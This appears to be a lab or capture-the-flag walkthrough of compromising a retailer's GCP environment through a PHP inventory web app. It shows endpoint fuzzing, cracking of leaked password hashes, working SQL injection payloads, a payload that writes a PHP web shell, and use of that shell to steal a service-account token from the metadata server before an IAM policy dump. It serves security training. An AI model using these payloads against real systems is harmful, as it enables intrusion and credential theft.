Infiltrate GCP via WebApp Exploitation
Infiltrate GCP via WebApp Exploitation
Scenario
Our team has landed a new engagement. The global retailer client has provided us with a list of IP addresses mapped to their deployed prod and dev applications. These applications are currently accessible from any of their 2000 store locations. You are currently assessing the IP 35.208.91.212. In-scope is the application and any other resources and environments owned by the client that you are able to access.
Walkthrough
Let’s start with port scan
1
2
3
4
5
6
7
8
9
10
└─$ nmap -Pn --top-ports 100 35.208.91.212
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-08 22:26 +06
Nmap scan report for 212.91.208.35.bc.googleusercontent.com (35.208.91.212)
Host is up (0.21s latency).
Not shown: 99 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds
If we check the port, we see a directory named inventory
Clicking inventory redirects us to login.php. Trying basic credentials do not work
By checking headers we could assume it’s PHP server. Also Wappalyzer detects PHP. If we run whois, we can also see that IP address is in range of the Google Cloud address space
1
2
3
4
5
6
7
8
9
10
└─$ curl -I http://35.208.91.212/inventory/
HTTP/1.1 200 OK
Date: Mon, 08 Sep 2025 17:35:53 GMT
Server: Apache/2.4.65 (Debian)
Set-Cookie: PHPSESSID=3kg1sa43np0fm8ut5j5uos8jqj; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Let’s deploy Burp and analyze the application. We can try brute forcing, also different SQL injections payloads for authentication bypass, but none work. Let’s try fuzzing to see if there are other endpoints or files hosted on web root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://35.208.91.212/inventory/FUZZ -e .conf,.txt,.json,.xml,.yml,.yaml,.env,.sql
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://35.208.91.212/inventory/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Extensions : .conf .txt .json .xml .yml .yaml .env .sql
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
<SNIP>
user [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 464ms]
admin [Status: 301, Size: 324, Words: 20, Lines: 10, Duration: 204ms]
upload [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 203ms]
css [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 215ms]
vendor [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 204ms]
dist [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 203ms]
backup.sql [Status: 200, Size: 9781, Words: 1107, Lines: 358, Duration: 208ms]
We find interesting file named backup.sql, which seems like a SQL export of the database. It contains users and their hashes
Let’s try cracking hashes
1
2
3
4
5
6
7
8
9
10
11
└─$ hashcat -m 0 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921520
* Keyspace..: 14344386
f7a8888ca0572161c57653fd3c04e413:<REDACTED>
<SNIP>
We have a hit and we can successfully login as user
By analyzing the functionality, we notice that sending POST request with ' to /inventory/user/search_result2.php invokes an error.
Send the request to Burp. By playing around with different payloads, we find a working one:
1
search=%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL--+-
We can try using sqlmap, but it will return the same results we already have from backup.sql. We can retrieve version of the SQL server
Let’s see if we can write to the web root, and see the output of the executed SQL command. The query below writes the output of version() to /var/www/html/test.txt
1
search=%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,version()+INTO+OUTFILE+'/var/www/html/test.txt'--+-
If we check test.txt, we see the command output
We have to adjust our payload, so it returns only single entry
1
search=nonexist%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,version()+INTO+OUTFILE+'/var/www/html/val.txt'--+-
Now we can make request to create a PHP webshell
1
search=nonexist%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,"<%3fphp+echo+shell_exec($_GET['cmd'])%3b%3f>"+INTO+OUTFILE+'/var/www/html/shell.php'--+-
Send the request to create a PHP shell, then we can confirm that webshell works by checking shell.php?cmd=id
It’s usually good idea to get a reverse shell that would allow to execute interactive commands, and enumerate the system and potentially other hosts and applications on the network more easily (especially in an on-premises environment). However, in the cloud VM instances often has cloud identities associated with them that allows them to access other cloud resources that form part of the distributed system.
Let’s check if we can send a request to the GCP metadata server to receive VM instance metadata. It requires the Metadata-Flavor: Google header to indicate that the request is intended for the GCP metadata server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ curl 'http://35.208.91.212/shell.php?cmd=curl%20-H%20%22Metadata-Flavor%3A%20Google%22%20%22http%3A%2F%2Fmetadata.google.internal%2FcomputeMetadata%2Fv1%2F%3Frecursive%3Dtrue%26alt%3Dtext%22'
\N \N \N \N \N \N instance/attributes/enable-audit-log TRUE
<SNIP?
instance/name pos-inventory
instance/network-interfaces/0/access-configs/0/external-ip 35.208.91.212
instance/network-interfaces/0/access-configs/0/type ONE_TO_ONE_NAT
instance/network-interfaces/0/dns-servers 169.254.169.254
instance/network-interfaces/0/gateway 10.128.0.1
instance/network-interfaces/0/ip 10.128.0.2
instance/network-interfaces/0/mac 42:01:0a:80:00:02
instance/network-interfaces/0/mtu 1460
instance/network-interfaces/0/network projects/461887398221/networks/default
instance/network-interfaces/0/nic-type NIC_TYPE_UNSPECIFIED
instance/network-interfaces/0/subnetmask 255.255.240.0
<SNIP?
project/project-id gr-prod-2
Request is successful and it returned all VM instance metadata endpoints. We also see the region us-central1 that the company has deployed resources to. We can confirm that pos-inventory service account in the gr-prod-2 GCP project is associated with the VM.
1
2
└─$ curl 'http://35.208.91.212/shell.php?cmd=curl%20-H%20Metadata-Flavor:Google%20http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/email'
\N \N \N \N \N \N pos-inventory@gr-prod-2.iam.gserviceaccount.com
Let’s get access token for service account
1
2
└─$ curl 'http://35.208.91.212/shell.php?cmd=curl%20-H%20Metadata-Flavor:Google%20http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token'
\N \N \N \N \N \N {"access_token":"<REDACTED>","expires_in":2292,"token_type":"Bearer"}
Save token to file. Now we can run gcloud for further enumeration. Let’s start with GCP project IAM bindings (roles, permissions)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
└─$ gcloud projects get-iam-policy gr-prod-2 --format=json --access-token-file token.txt
{
<SNIP>
"bindings": [
{
"members": [
"group:grconsulting@googlegroups.com"
],
"role": "projects/gr-prod-2/roles/CloudRunViewer"
},
{
"members": [
"serviceAccount:pos-inventory@gr-prod-2.iam.gserviceaccount.com"
],
"role": "projects/gr-prod-2/roles/posRoleTesting"
},
{
"members": [
"group:grconsulting@googlegroups.com"
],
"role": "projects/gr-prod-2/roles/projectIamPolicyViewer"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-gae-service.iam.gserviceaccount.com"
],
"role": "roles/appengine.serviceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-artifactregistry.iam.gserviceaccount.com"
],
"role": "roles/artifactregistry.serviceAgent"
},
{
"members": [
"serviceAccount:pos-inventory@gr-prod-2.iam.gserviceaccount.com"
],
"role": "roles/cloudasset.viewer"
},
{
"members": [
"serviceAccount:461887398221-compute@developer.gserviceaccount.com",
"serviceAccount:461887398221@cloudbuild.gserviceaccount.com"
],
"role": "roles/cloudbuild.builds.builder"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-cloudbuild.iam.gserviceaccount.com"
],
"role": "roles/cloudbuild.serviceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@gcf-admin-robot.iam.gserviceaccount.com"
],
"role": "roles/cloudfunctions.serviceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@compute-system.iam.gserviceaccount.com"
],
"role": "roles/compute.serviceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@containerregistry.iam.gserviceaccount.com"
],
"role": "roles/containerregistry.ServiceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@dlp-api.iam.gserviceaccount.com"
],
"role": "roles/dlp.projectdriver"
},
{
"members": [
"serviceAccount:service-461887398221@dlp-api.iam.gserviceaccount.com"
],
"role": "roles/dlp.serviceAgent"
},
{
"members": [
"serviceAccount:461887398221@cloudservices.gserviceaccount.com",
"serviceAccount:gr-prod-2@appspot.gserviceaccount.com"
],
"role": "roles/editor"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-firestore.iam.gserviceaccount.com"
],
"role": "roles/firestore.serviceAgent"
},
{
"members": [
"user:ian@shopgigantic.com"
],
"role": "roles/iam.principalAccessBoundaryViewer"
},
{
"members": [
"user:ian@shopgigantic.com"
],
"role": "roles/iam.securityAdmin"
},
{
"members": [
"user:ian@shopgigantic.com"
],
"role": "roles/iam.securityReviewer"
},
{
"members": [
"group:grconsulting@googlegroups.com"
],
"role": "roles/logging.privateLogViewer"
},
{
"members": [
"group:grconsulting@googlegroups.com"
],
"role": "roles/logging.viewer"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-networkmanagement.iam.gserviceaccount.com"
],
"role": "roles/networkmanagement.serviceAgent"
},
{
"members": [
"user:ian@shopgigantic.com"
],
"role": "roles/owner"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-pubsub.iam.gserviceaccount.com"
],
"role": "roles/pubsub.serviceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@serverless-robot-prod.iam.gserviceaccount.com"
],
"role": "roles/run.serviceAgent"
},
{
"members": [
"serviceAccount:pos-inventory@gr-prod-2.iam.gserviceaccount.com"
],
"role": "roles/storage.hmacKeyAdmin"
},
{
"members": [
"serviceAccount:inventory-storage@gr-prod-2.iam.gserviceaccount.com"
],
"role": "roles/storage.objectViewer"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-storageinsights.iam.gserviceaccount.com"
],
"role": "roles/storageinsights.serviceAgent"
},
{
"members": [
"serviceAccount:security-audit@gr-prod-1.iam.gserviceaccount.com"
],
"role": "roles/viewer"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-vpcaccess.iam.gserviceaccount.com"
],
"role": "roles/vpcaccess.serviceAgent"
},
{
"members": [
"serviceAccount:service-461887398221@gcp-sa-websecurityscanner.iam.gserviceaccount.com"
],
"role": "roles/websecurityscanner.serviceAgent"
}
],
"etag": "BwY6PDRLWXY=",
"version": 1
}
